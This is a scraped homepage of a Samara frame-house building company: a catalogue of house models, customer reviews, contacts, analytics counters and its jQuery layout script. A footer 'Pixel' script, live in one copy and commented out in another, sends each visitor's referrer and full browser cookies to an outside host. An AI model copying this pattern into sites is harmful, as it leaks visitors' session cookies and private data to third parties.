					<h3>ССК-100М</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13193">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-60v/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/264/2642278f0c6d0fa2806ddd0e731c040a.jpg) no-repeat center center/contain">
					<h3>ССК-60ТВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9751">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-69/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/128/12837bcf40101aeeabc0773964c6b11b.jpg) no-repeat center center/contain">
					<h3>ССК-69</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_10065">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-83m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/1dc/1dc3da77d81381ef252325c7bd91929e.jpg) no-repeat center center/contain">
					<h3>ССК-83МВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_19614">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-61m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/8e9/8e934d23f8d6ed1f63c46c3fff89940f.jpg) no-repeat center center/contain">
					<h3>ССК-61М</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13823">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-97v/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/59a/59a9a13e2da40df898841a391c5b9b1f.jpg) no-repeat center center/contain">
					<h3>ССК-97В</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9544">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-93t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/071/071607dbbed8c0c13edcb89baf7516ec.jpg) no-repeat center center/contain">
					<h3>ССК-93Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_18578">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-97m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/d18/d18280eaf8fc3ee330d9654d2831ae1c.jpg) no-repeat center center/contain">
					<h3>ССК-97М</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_2380">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-60/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/edb/sws2xvgz243mryzpxojzb29x3pdmzgxc.png) no-repeat center center/contain">
					<h3>ССК-60</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13817">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-82t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/c36/c363da0b17c842ea9f6abee1ed642e51.jpg) no-repeat center center/contain">
					<h3>ССК-82Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_13634">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-98m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/c6e/c6efea83cfcfda3f6923b42feda58b0b.jpg) no-repeat center center/contain">
					<h3>ССК-98М</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_18962">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-71-tv/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/03f/03f01cd1dc19459ad35567e49cec26bf.jpg) no-repeat center center/contain">
					<h3>ССК-71ТВ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9511">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-94m/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/d6c/d6c7b6920307ead42f5cbdca4fc034fe.jpg) no-repeat center center/contain">
					<h3>ССК-94МТ</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_11099">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-68t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/662/662acce71ec9e021b302c62f96b2e45b.jpg) no-repeat center center/contain">
					<h3>ССК-68Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_11098">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-56t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/237/2370eb0669b14e373dafdb657bda032a.jpg) no-repeat center center/contain">
					<h3>ССК-56Т</h3>
				</a>
			</article>
		</div>
		<div class="item" id="bx_3966226736_9738">
			<article>
				<a href="/homes/home/do-100-kv-m/ssk-63t/">
					<img src="/local/templates/ssk-dom-new/img/vtovar.png" style="background:url(/upload/iblock/c02/c02b79fcc0bd9c64ef29c39b8e681c4a.jpg) no-repeat center center/contain">
					<h3>ССК-63Т</h3>
				</a>
			</article>
		</div>
		
	</div>
</div>

<br> 
</div>
				</div>
			</section>
			<section id="review-feedback">
				<div class="center">
					<div class="review" style="width:100%;">
						<div class="prolog">
							<h2>Что о нас говорят</h2>
							<span>Отзывы о нашей работе</span>
							<p>Мы рады похвале и прислушиваемся к критике</p>						</div>
						<div class="slider fade-review">
<div class="item" id="bx_651765591_24145">
<a href="/reviews/aleksandr-i-elena/">
	<p>
	 Огромная благодарность коллективу ООО «ССК-Дом» за отличную работу! 50 дней – за такой срок был построен наш дом! Никаких замечаний или сложностей!


	 Профессионально, качественно, с... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>29.09.2021</span><span>Александр и Елена</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20228">
<a href="/reviews/larisa-b-p/">
	<p>
	 Идея построить дом была, можно сказать, мечтой жизни, тем более был участок. О компании узнали от знакомых, которые также строились в этой компании несколько лет назад. Съездили посмотреть... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Лариса Борисовна П</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20227">
<a href="/reviews/oleg-m/">
	<p>
	 О компании ССК-ДОМ узнал от соседей, они строились в этой компании годом раньше, они и привели меня в эту компанию. Дом изначально хотел одноэтажный, перебрали с проектировщиком массу... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Олег Владимирович М.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20226">
<a href="/reviews/olga-r/">
	<p>
	 Выражаю огромную благодарность всему коллективу компании «ССК-ДОМ» за строительство моего дома, за понимание и умение слушать и воплощать в реальность мечты заказчика.


	 О компании... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>11.11.2019</span><span>Ольга Юрьевна Р.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20193">
<a href="/reviews/marina-a-b/">
	<p>
	 С компанией знакомы давно, 2 года вынашивали идею о строительстве дома, и вот наконец в этом году появилась финансовая возможность. Дом построили очень быстро, быстрее оговоренных сроков.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Марина Анатольевна Б.</span></div>
</a>
</div>
<div class="item" id="bx_651765591_20192">
<a href="/reviews/oksana-v-s/">
	<p>
	 С компанией «ССК-ДОМ» знакомы уже несколько лет, заказывали проект для постановки в очередь по программе «Молодая семья», в этом году получили сертификат и обратились в эту же компанию.... <font class="plus">+</font><font>Фото</font> </p>
<div class="date"><span>01.11.2019</span><span>Оксана Васильевна С.</span></div>
</a>
</div>
</div>
<a href="/reviews/" class="all">Все отзывы</a>					</div>
									</div>
			</section>
		</div>
		<footer>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "url": "https://сск-дом.рф/",
  "name": "ССК-ДОМ",
  "contactPoint": [
	{
    "@type": "ContactPoint",
	  "name":"Менеджер",
    "telephone": "+7-846-244-07-51",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  },{
    "@type": "ContactPoint",
 "name":"Менеджер",
    "telephone": "+7-937-797-79-79",
    "contactType": "customer service",
	"email": "ssk-dom@mail.ru",
    "availableLanguage": "RU" 
  }],
	"description": "Строительная Компания «ССК-ДОМ» :: Проектирование и строительство каркасных домов. Строительство коттеджей под ключ",
  "address":[
 {
   "@type": "PostalAddress",
  "addressLocality": "Россия, г.Самара",
  "streetAddress": "ул. Каменная, 2 / Зубчаниновское шоссе, 84"
    }
]
}
</script>
			<section>
				<div class="center">
					<div class="footer-item">
						<!--<div class="footer-logo"><img src="img/bottom-logo.png"></div>-->
						<p><i class="fa fa-map-marker"></i> г. Самара<br>
Каменная, д. 2 </p>
						<p><i class="fa fa-envelope-o"></i> <a href="mailto:ssk-dom@mail.ru">ssk-dom@mail.ru</a></p>						
						<noindex>
<div class="soc">
<ul>
	<li><a href="https://ok.ru/sskdom" rel="nofollow"><i class="fa fa-odnoklassniki"></i></a></li>
	<li><a href="https://vk.com/sskdom" rel="nofollow"><i class="fa fa-vk"></i></a></li>
	<li><a href="https://www.youtube.com/channel/UCXuuy3ySpN-VKR3RJBBMcfg?view_as=subscriber" rel="nofollow"><i class="fa fa-youtube"></i></a></li>
	<li><a href="https://twitter.com/5lupR8eQniI5j99" rel="nofollow"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.instagram.com/sskdom/" rel="nofollow"><i class="fa fa-instagram"></i></a></li>
	<li><a href="https://www.facebook.com/sskdom/" rel="nofollow"><i class="fa fa-facebook"></i></a></li>
</ul>
</div>
</noindex>					</div>
					<div class="footer-item">
						<p><i class="fa fa-phone"></i> <a href="tel:88462312828">(846) 231-28-28</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462440751">(846) 244-07-51</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462457575">(846) 245-75-75</a></p>
<p><i class="fa fa-phone"></i> <a href="tel:88462485656">(846) 248-56-56</a></p>
<p><i class="fa fa-mobile"></i> <a href="tel:89377977979">8-937-797-79-79</a></p>					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/homes/country/">Одноэтажные дома</a></li>
		
			<li><a href="/homes/home/">Двухэтажные дома</a></li>
		
			<li><a href="/homes/garden/">Дома с баней</a></li>
		
			<li><a href="/homes/barnkhausy/">Барнхаусы</a></li>
		
			<li><a href="/homes/a-doma/">А-дома</a></li>
		

</ul>
							
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/about-the-company/">О нас</a></li>
		
			<li><a href="/staff/">Сотрудники</a></li>
		
			<li><a href="/reviews/">Отзывы</a></li>
		
			<li><a href="/photo-gallery/">Фотогалерея</a></li>
		
			<li><a href="/videogallery/">Видеогалерея</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/article/">Статьи</a></li>
		

</ul>
						</div>
					</div>
					<div class="footer-item">
						<div class="bottom-menu">
							
<ul>

			<li><a href="/prices/">Цены</a></li>
		
			<li><a href="/info/">Кредит</a></li>
		
			<li><a href="/rabotaem-s-matkapitalom/">Материнский капитал</a></li>
		
			<li><a href="/how-to-buy-a-house/">Как построить дом</a></li>
		
			<li><a href="/technologists/">Наши технологии</a></li>
		
			<li><a href="/prodaja-uchastkov/">Продажа объектов</a></li>
		
			<li><a href="/question-answer/">FAQ</a></li>
		

</ul>
						</div>
					</div>
				</div>
			</section>
			<section>
				<div class="center">
					<div class="copyright"><i class="fa fa-copyright"></i> 2026
, ООО «ССК-Дом» — строительство каркасных домов под ключ в Самаре и Самарской области					<p><a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php">Политика в отношении обработки персональных данных</a></p>
<p>
	Информация на сайте не является публичной офертой
</p>					</div>
					<div class="schetchiki"><noindex>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->


<!-- Rating@Mail.ru counter -->

<script type="text/javascript">//<![CDATA[
(function(w,n,d,r,s){d.write('<a id="bxid_924176" href="https://top.mail.ru/jump?from=2326799" ><img id="bxid_631255" src="'+
('https:'==d.location.protocol?'https:':'http:')+'//top-fwz1.mail.ru/counter?id=2326799;t=230;js=13'+
((r=d.referrer)?';r='+escape(r):'')+((s=w.screen)?';s='+s.width+'*'+s.height:'')+';_='+Math.random()+
'" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"  /><\/a>');})(window,navigator,document);//]]>
</script>
  
<!-- //Rating@Mail.ru counter -->

<!-- begin of Top100 code -->
 
<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2873921"></script>
  
<!-- end of Top100 code -->

<!-- PulsCen: company widget -->
 
  <div style="font: 11px/120% arial ! important; display: inline-block ! important;"> 
    <div style="border: 1px solid #b4b4b4; background: url(&quot;https://cdn.stpulscen.ru/images/informers/bg_grey.gif&quot;) repeat-x scroll 0px 100% #ffffff; height: 29px; overflow: hidden; display: inline-block ! important;"> 
      <table style="width: 88px; margin: 0px; border: 0px none; border-collapse: collapse;"> 
        <tbody> 
          <tr><td style="text-align: center; font: 11px/120% arial ! important; white-space: nowrap; padding: 1px 2px 0px; border: 0px none;"><nobr><a style="color: #000; text-decoration: none; outline: none;" href="https://ssk-dom.pulscen.ru/">ССК-ДОМ</a></nobr></td></tr>
         
          <tr><td style="padding: 2px 2px 1px; font: 11px/120% arial ! important; border: 0px none;"><span style="float: right; font-size: 10px; padding: 0px ! important; margin: -1px 0px 0px ! important;"><a style="color: #1c53a2; text-decoration: none; outline: none;" href="https://samara.pulscen.ru/price/101006-fanera">PulsCen.ru</a></span><img width="23" alt="Фанера в Самаре" src="https://www.pulscen.ru/cwds?c=d34f21032a6d212b0ff2cc1dd099fa0b" height="10" title="Фанера в Самаре"></td></tr>
         </tbody>
       </table>
     </div>
   </div>
 
<!-- // PulsCen: company widget -->
<!-- BLIZKO.ru: company widget -->
 
  <div id="selector-first-button" style="overflow: hidden; display: inline-block;"> 
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll 0% 0% transparent; float: left;"></div>
   
    <div style="background: url(&quot;https://www.blizko.ru/images/gray_btn_cn.png&quot;) repeat-x scroll 0% 0% transparent; float: left; height: 37px; vertical-align: top; padding: 0px 5px; font: 13px Arial,sans-serif; display: block;"><a href="https://samara.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: none; border: none; outline: none;" target="_blank"><img width="16" alt="BLIZKO.ru" src="https://www.blizko.ru/images/logo_ico.gif" height="16" align="left" style="outline: none; border: none; text-decoration: none;"></a><a class="btn-text" href="https://ssk-dom.blizko.ru" style="display: inline-block; vertical-align: top; margin: 10px 2px 0 2px; line-height: 130%;font: normal 13px Arial, sans-serif; color: #008BD4; text-decoration: undeline;" target="_blank">Мы&nbsp;на&nbsp;BLIZKO.ru</a></div>
   
    <div style="height: 37px; width: 4px; background: url(&quot;https://www.blizko.ru/images/gray_btn_rl.png&quot;) no-repeat scroll -4px 0px transparent; float: left;"></div>
   </div>
 
<!-- // BLIZKO.ru: company widget -->
</noindex>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50154676 = new Ya.Metrika2({
                    id:50154676,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>

<!-- /Yandex.Metrika counter --></div>
					<div class="razrabotka"><a href="http://a-pix.ru">Разработка сайта</a></div>
				</div>
			</section>
		</footer>
		<div class="to-top"><a href="#top"><i class="fa fa-angle-up"></i></a></div>

<div class="warning-cookie">
	<div class="warning__text">
		<p>Этот сайт использует файлы cookies, чтобы обеспечить удобство работы пользователей с ним, 
а также в технических, аналитических и рекламных целях. Нажимая кнопку «Понятно» и/или продолжая работу с сайтом сск-дом.рф, 
Вы даете согласие на обработку файлов cookies в соответствии с 
<a href="/politika-v-otnoshenii-obrabotki-personalnykh-dannykh.php" target="blank">Политикой обработки персональных данных.</a> 
Вы можете в любое время запретить сохранение файлов cookies в настройках своего браузера.</p>
	</div>
	<div class="center">
	<a class="blue button" type="button">Понятно</a>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE {literal} -->
 <script type='text/javascript'>
 (function(){ var widget_id = '50686';
 var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
 <!-- {/literal} END JIVOSITE CODE -->

 <!-- <script crossorigin="anonymous" async type="text/javascript" src="//api.pozvonim.com/widget/callback/v3/caf7cb131553978f19abb2283073727c/connect" id="check-code-pozvonim" charset="UTF-8"></script> -->

<!-- Pixel --> 
<!--<script type="text/javascript"> 
(function (d, w) { 
var n = d.getElementsByTagName("script")[0], 
s = d.createElement("script"), 
f = function () { n.parentNode.insertBefore(s, n); }; 
s.type = "text/javascript"; 
s.async = true; 
s.src = "//sas-pro.ru/pixel/index.php?img=Sl0ZGwEDVVwHV1AIXx1JXB4fHx4MRVtSVlBBWF1cTABQRgNTVUBQGEFd­GRVBB1RQ&nid=173761&uid=1750&ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

if (w.opera == "[object Opera]") { 
d.addEventListener("DOMContentLoaded", f, false); 
} else { f(); } 
})(document, window); 
</script> -->
<!-- /Pixel -->
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
      var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
              s.type = "text/javascript";
              s.async = true;
              s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

              if (w.opera == "[object Opera]") {
                  d.addEventListener("DOMContentLoaded", f, false);
              } else { f(); }
  })(document, window);
</script>
<!-- /Pixel -->
<!-- {literal} -->
<script type="text/javascript">
	/* var _cp = { trackerId: 48646 };
    (function(d){
        var cp=d.createElement('script');cp.type='text/javascript';cp.async = true;
        cp.src='//tracker.cartprotector.com/cartprotector.js';
        var s=d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(cp, s);
})(document);*/
</script>
<!-- {/literal} -->
	</body>
</html>	

--- FILE ---
content_type: application/javascript
request_url: https://xn----htbqkjoa.xn--p1ai/local/templates/ssk-dom-new/js/scripts.js?17389566888689
body_size: 2613
content:
$(function(){
var width1 = $(window).width();
	if (width1 < 1430) {
 $(window).on("resize", function(){
if($(window).width() != width1){
window.location.href = window.location.href;
}
				 });
	}
});

$(function(){
	$(".modal-inline").fancybox({
		padding:20,
	});
});

function addCompare(elem, id) {
//return false;
	 $.get(
		"/homes/compare.php",
		{action: 'ADD_TO_COMPARE_LIST', id: id},
		function (data) {
			$(elem).html('<i class="fa fa-refresh"></i> Перейти к сравнению').attr("href", "/homes/compare.php").attr("onclick","");
		}
	);
	return false;
}

$(document).ready(function() {

$('.warning-cookie a.button').on('click', function (event) {
        $.cookie("warning-cookie", "Y", {expires: 7}); $('.warning-cookie').removeClass('active'); return false;
    });
    if ($.cookie("warning-cookie") == "Y"){$(".warning-cookie").removeClass('active');}
    else {$(".warning-cookie").addClass('active');}

	$(".zayavka").click(function(){
		var id = $(this).attr("data-id");
		if (parseInt(id) > 0)
		{
			$.fancybox.open({
				href : '/local/templates/ssk-dom-new/include_areas/zayavka.php?id='+id,
				type : 'ajax',
				scrolling: "no",
				autoSize: true,
				helpers: {
					overlay: {
						locked: false
					}
				}
			});
		}
	});


	//$("#addCompare").click(function(){

	//});

		$(".modalObjects").fancybox({
                href : '/local/templates/ssk-dom-new/include_areas/objects.php',
                type : 'ajax',
				scrolling: "yes",
				autoSize: false,
				padding: 0,
				  helpers: {
	        overlay: {
	            locked: false
	        }
	    }
            });
			var width = $('body').innerWidth();
	if (width < 767) {
		$(".modalObjects").fancybox({ 
         href : '/local/templates/ssk-dom-new/include_areas/objects.php',
                type : 'ajax',
				scrolling: "yes",
				autoSize: true,
				padding: 0,
				  helpers: {
	        overlay: {
	            locked: false
	        }
	        }
		});
            
	}
	}); 

	$(document).ready(function() {
		$("a.pict").fancybox({
	        padding : 0,
	    helpers: {
	        overlay: {
	            locked: false
	        }
	    }
	});
	});	


 $(document).on('ready', function() {
 $(".vertical-center").slick({
        dots: false,
        vertical: true,
        centerMode: true,
		autoplaySpeed: 3000,
		autoplay:7000,
		easing:'linear',
      });
	  
  $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll:1,
		autoplaySpeed: 3000,
		autoplay:3000,
		responsive: [{

      breakpoint: 1200,
      settings: {
        slidesToShow: 4,
        infinite: true
      }

    },
	{

      breakpoint:900,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    },
	{

      breakpoint:767,
      settings: {
        slidesToShow: 2,
        infinite: true
      }

    },
	{

      breakpoint: 599,
      settings: {
        slidesToShow: 1,
        infinite: true
      }

    }
	]
      });	  
	  
$('.fade').slick({
  dots:true,
  infinite:false,
  speed: 500,
  fade: true,
  cssEase: 'linear',
  autoplay: true,
  autoplaySpeed: 4500,
  pauseOnHover: false,
});

$('.fade-review').slick({
  	dots:true,
  	infinite:false,
  	speed: 500,
  	slidesToShow: 3,slidesToScroll:1,
  	autoplay: true,
  	autoplaySpeed: 4500,
  	pauseOnHover: false,
	responsive: [{breakpoint: 599,settings: {slidesToShow: 1}}]
});

$('.single-item').slick(
{
  dots:false,
  infinite:false,
  autoplay: true,
  autoplaySpeed: 4000,
}
);

$('.autoplay').slick({
  slidesToShow: 3,
  slidesToScroll: 1,
  autoplay: true,
  autoplaySpeed: 4000,
  responsive: [{

      breakpoint: 1200,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    },
	{

      breakpoint:900,
      settings: {
        slidesToShow: 2,
        infinite: true
      }

    },
	{

      breakpoint: 599,
      settings: {
        slidesToShow: 1,
        infinite: true
      }

    }
	]
});

$('.slider-for').slick({
  slidesToShow: 1,
  slidesToScroll: 1,
  arrows:false,
  fade: true,
  asNavFor: '.slider-nav'
});
$('.slider-nav').slick({
  slidesToShow:5,
  slidesToScroll: 1,
  asNavFor: '.slider-for',
  dots: true,
  centerMode: true,
  focusOnSelect: true,
   responsive: [
	{

      breakpoint:1025,
      settings: {
        slidesToShow: 3,
        infinite: true
      }

    }
	]
});

$(".lazy").slick({
        lazyLoad: 'ondemand', // ondemand progressive anticipated
        infinite: true,
 autoplay: true,
  autoplaySpeed: 4000,
      });
	  });

$(function(){
var $menu = $(".to-top");
var width = $('body').innerWidth();
var bodyHidth = $(window).innerHeight();
var height = 480;
var $menu2 = $('.to-order');

$(window).scroll(function(){

if ( $(this).scrollTop() > height ){
		$menu.css('display','block');
	} else if($(this).scrollTop() <= height) {
		$menu.css('display','');

}
if(width<767){
$(window).scroll(function(){

if ( $(this).scrollTop() > height ){
		$menu2.addClass('no-single')
	} else if($(this).scrollTop() <= height) {
		$menu2.removeClass('no-single')
	}
});
}
});//scroll

if(width>767) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+30);

var imgHeightReview = $('.review-detail .review-info').height();
$('.review-detail .review-img').css('height',imgHeightReview);
}
if(width>899) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+50);

}
var sHeight = $('#slider .item img').height();
var sInfoHeight = $('#slide-info').height();
if(width>1024) {
$('#slide-info').css('top',sHeight/2-50);
/*$('#slide-info').css('margin-top',-sInfoHeight/2 );*/
}
if(width>1429) {
$('#slide-info').css('top',sHeight/2-100);
/*$('#slide-info').css('margin-top',-sInfoHeight/2 );*/
}
if(width>1199){
	$(window).scroll(function(){
		
		if ( $(this).scrollTop() > 55 ){
				$('header')	.addClass('fixed')
			} else if($(this).scrollTop() <= 55) {
				$('header')	.removeClass('fixed')
			}
	});
}
if(width>1279){
$('#gallery .center').addClass('wow animated fadeInDown');
$('#catalog .center').addClass('wow animated fadeInDown');
$('#view .center').addClass('wow animated fadeInDown');
$('#news .center').addClass('wow animated fadeInDown');
$('#breadcrumbs').addClass('wow animated fadeInDown');
$('#about').addClass('wow animated fadeInDown');
$('#slider ul.promo li article').each(function(){
		var artHeight = $(this).innerHeight();
		$(this).css('margin-top',-artHeight/2);		
	});
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+70);	
}
if(width>1429) {
var sliderHeight = $('#slider .item img').height();
$('#catalog').css('padding-top',sliderHeight+150);


}
if(width>399) {

var maxHeight4=0;
	$('.gallery ul li article img').each(function(){
		var liHeight4 = $(this).innerHeight();
		if(liHeight4>maxHeight4) {
			maxHeight4=liHeight4;			
		}
		
	});
	$('.gallery ul li article img').css('height',maxHeight4);	
}
if(width>499) {

/*var maxHeight3=0;
	$('.catalog-section .catalog-section-list .catalog-section-item article').each(function(){
		var liHeight3 = $(this).height();
		if(liHeight3>maxHeight3) {
			maxHeight3=liHeight3;			
		}
		
	});
	$('.catalog-section .catalog-section-list .catalog-section-item article').css('height',maxHeight3);	
	
	*/
	var maxHeight5=0;
	$('#about.inner .team ul li .title').each(function(){
		var liHeight5 = $(this).innerHeight();
		if(liHeight5>maxHeight5) {
			maxHeight5=liHeight5;			
		}
		
	});
	$('#about.inner .team ul li .title').css('height',maxHeight5);	
}
if(width>600) {

var maxHeight2=0;
	$('#catalog ul li article span').each(function(){
		var liHeight2 = $(this).innerHeight();
		if(liHeight2>maxHeight2) {
			maxHeight2=liHeight2;			
		}
		
	});
	$('#catalog ul li article span').css('height',maxHeight2);	
}
if(width >899) {
var sliderHeight=$('#slider .slider').innerHeight();
$('#slider ul.promo li').css('height',sliderHeight/2-7);
	
}
$('#slider .item .slide-info').each(function(){
	var sledeInfo = $(this).innerHeight();
$(this).css('margin-top', -50);
	if(width>1429) {
	$(this).css('margin-top', -100);
	}
});
/*if(width<1025) {
$('#slider').on('afterChange', function(event, slick, currentSlide, nextSlide){
	$('.slide-text').each(function(){
			$(this).removeClass('green');
			$('.slick-active .slide-text').addClass('green');
		
	});

});
}
*/

});	

$("a[href='#top']").click(function() {
  $("html, body").animate({ scrollTop: 0 }, "slow");
  return false;
});



function toggle(objNameText) {
    var objText = document.getElementById(objNameText);
    if ( objText !== null ) {
        objText.style.display = (objText.style.display == '') ? 'none' : '';
    }
}	



